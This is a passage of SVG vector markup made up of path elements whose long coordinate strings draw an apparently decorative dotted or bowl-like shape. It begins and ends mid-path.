1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.4